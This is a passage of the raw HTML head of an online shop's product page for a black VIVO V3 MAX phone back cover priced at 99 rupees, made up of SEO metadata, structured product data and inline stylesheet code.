

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/
body_size: 43701
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://oolalaji.com/xmlrpc.php"><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><title>OO LALA JI Black Back Cover for VIVO V3 MAX - OO LALA JI</title><meta name="description" content="ANTI-SHATTER: Advance shock absorption protection from drops and bumps. Raised lips protect the screen and camera bump. Unique Look featuring Smooth Silk Brushed texture, glossy accents and carbon fibre texture. PERFECT CUT-OUTS - Full access to user interface, camera lens, headphone jack, speakerphone and microphone. Unique Look featuring Smooth Silk Brushed texture, glossy accents and carbon fibre texture. Easy to remove &amp; install, anti finger print, anti scratch, washable case. Heat Dissipation Design, flexible and tear resistant. GREAT PROTECTION - Ultra-slim, light weight protect your valuable investment from scratches and damage ANTI-SCRATCH: Stylish, protect your valuable investment from scratches and damage"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="OO LALA JI Black Back Cover for VIVO V3 MAX - OO LALA JI" /><meta property="og:description" content="ANTI-SHATTER: Advance shock absorption protection from drops and bumps. Raised lips protect the screen and camera bump. Unique Look featuring Smooth Silk Brushed texture, glossy accents and carbon fibre texture. PERFECT CUT-OUTS - Full access to user interface, camera lens, headphone jack, speakerphone and microphone. Unique Look featuring Smooth Silk Brushed texture, glossy accents and carbon fibre texture. Easy to remove &amp; install, anti finger print, anti scratch, washable case. Heat Dissipation Design, flexible and tear resistant. GREAT PROTECTION - Ultra-slim, light weight protect your valuable investment from scratches and damage ANTI-SCRATCH: Stylish, protect your valuable investment from scratches and damage" /><meta property="og:url" content="https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/" /><meta property="og:site_name" content="OO LALA JI" /><meta property="og:image" content="https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e.jpg" /><meta property="og:image:secure_url" content="https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="1024" /><meta property="og:image:alt" content="OO LALA JI Black Back Cover for VIVO V3 MAX" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="99" /><meta property="product:price:currency" content="INR" /><meta property="product:availability" content="instock" /><meta property="product:retailer_item_id" content="VIVO-V3-MAX-PC-IBLACK" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="OO LALA JI Black Back Cover for VIVO V3 MAX - OO LALA JI" /><meta name="twitter:description" content="ANTI-SHATTER: Advance shock absorption protection from drops and bumps. Raised lips protect the screen and camera bump. Unique Look featuring Smooth Silk Brushed texture, glossy accents and carbon fibre texture. PERFECT CUT-OUTS - Full access to user interface, camera lens, headphone jack, speakerphone and microphone. Unique Look featuring Smooth Silk Brushed texture, glossy accents and carbon fibre texture. Easy to remove &amp; install, anti finger print, anti scratch, washable case. Heat Dissipation Design, flexible and tear resistant. GREAT PROTECTION - Ultra-slim, light weight protect your valuable investment from scratches and damage ANTI-SCRATCH: Stylish, protect your valuable investment from scratches and damage" /><meta name="twitter:image" content="https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e.jpg" /><meta name="twitter:label1" content="Price" /><meta name="twitter:data1" content="&#8377;99.00" /><meta name="twitter:label2" content="Availability" /><meta name="twitter:data2" content="In stock" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oolalaji.com/#organization","name":"OO LALA JI","url":"https://oolalaji.com"},{"@type":"WebSite","@id":"https://oolalaji.com/#website","url":"https://oolalaji.com","name":"OO LALA JI","publisher":{"@id":"https://oolalaji.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e.jpg","url":"https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e.jpg","width":"1024","height":"1024","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://oolalaji.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://oolalaji.com/product-category/mobile-cover/iblack/","name":"iBlack"}},{"@type":"ListItem","position":"3","item":{"@id":"https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/","name":"OO LALA JI Black Back Cover for VIVO V3 MAX"}}]},{"@type":"ItemPage","@id":"https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/#webpage","url":"https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/","name":"OO LALA JI Black Back Cover for VIVO V3 MAX - OO LALA JI","datePublished":"2025-09-18T17:25:44+05:30","dateModified":"2025-09-18T17:25:44+05:30","isPartOf":{"@id":"https://oolalaji.com/#website"},"primaryImageOfPage":{"@id":"https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/#breadcrumb"}},{"@type":"Product","name":"OO LALA JI Black Back Cover for VIVO V3 MAX - OO LALA JI","description":"ANTI-SHATTER: Advance shock absorption protection from drops and bumps. Raised lips protect the screen and camera bump. Unique Look featuring Smooth Silk Brushed texture, glossy accents and carbon fibre texture. PERFECT CUT-OUTS - Full access to user interface, camera lens, headphone jack, speakerphone and microphone. Unique Look featuring Smooth Silk Brushed texture, glossy accents and carbon fibre texture. Easy to remove &amp; install, anti finger print, anti scratch, washable case. Heat Dissipation Design, flexible and tear resistant. GREAT PROTECTION - Ultra-slim, light weight protect your valuable investment from scratches and damage ANTI-SCRATCH: Stylish, protect your valuable investment from scratches and damage","sku":"VIVO-V3-MAX-PC-IBLACK","category":"Mobile Cover &gt; iBlack","mainEntityOfPage":{"@id":"https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/#webpage"},"image":[{"@type":"ImageObject","url":"https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://oolalaji.com/wp-content/uploads/2022/06/311BoIXX9L-1.jpg","height":"300","width":"300"},{"@type":"ImageObject","url":"https://oolalaji.com/wp-content/uploads/2022/06/31Q54H2q-wL-2.jpg","height":"399","width":"416"},{"@type":"ImageObject","url":"https://oolalaji.com/wp-content/uploads/2022/06/21Y4ClDI8L-2.jpg","height":"216","width":"416"}],"offers":{"@type":"Offer","price":"99.00","priceCurrency":"INR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/","seller":{"@type":"Organization","@id":"https://oolalaji.com/","name":"OO LALA JI","url":"https://oolalaji.com","logo":""},"priceSpecification":{"price":"99","priceCurrency":"INR","valueAddedTaxIncluded":"true"}},"@id":"https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/#richSnippet"}]}</script> <link rel='dns-prefetch' href='//sdk.cashfree.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//challenges.cloudflare.com' /><link href='https://challenges.cloudflare.com' crossorigin='1' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="OO LALA JI &raquo; Feed" href="https://oolalaji.com/feed/" /><link rel="alternate" type="application/rss+xml" title="OO LALA JI &raquo; Comments Feed" href="https://oolalaji.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="OO LALA JI &raquo; OO LALA JI Black Back Cover for VIVO V3 MAX Comments Feed" href="https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oolalaji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foolalaji.com%2Fproduct%2Foo-lala-ji-black-back-cover-for-vivo-v3-max%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oolalaji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foolalaji.com%2Fproduct%2Foo-lala-ji-black-back-cover-for-vivo-v3-max%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}h1.entry-title{display:var(--page-title-display)}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h2,h4,p,a,del,img,ins,small,strong,ul,li,form,label,figure,header,nav{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav{display:block}a,button,input{touch-action:manipulation}button,input,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#E01020;font-size:16px;line-height:1}strong{font-weight:600}ins{text-decoration:none}small{font-size:80%}img{max-width:100%;height:auto;border:0;vertical-align:middle}h1{font-size:28px}h2{font-size:24px}h4{font-size:18px}h1,h2,h4,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}input[type="email"],input[type="text"],:root textarea,:root select{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="email"],input[type="text"],:root textarea,:root select{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}:root textarea{overflow:auto;padding:10px 15px;min-height:190px;resize:vertical}:root select{padding-right:30px;background-image:var(--wd-form-chevron);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat}:root select option{background-color:var(--bgcolor-white)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}del .amount{color:var(--color-gray-300);font-weight:400}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.price del{color:var(--color-gray-300);font-size:90%}.price ins{padding:0;background-color:#fff0;color:var(--wd-primary-color);text-decoration:none;opacity:1}.woocommerce-notices-wrapper:empty{display:none}:is(.blockOverlay,.wd-loader-overlay):after{position:absolute;top:calc(50% - 13px);left:calc(50% - 13px);content:"";display:inline-block;width:26px;height:26px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear 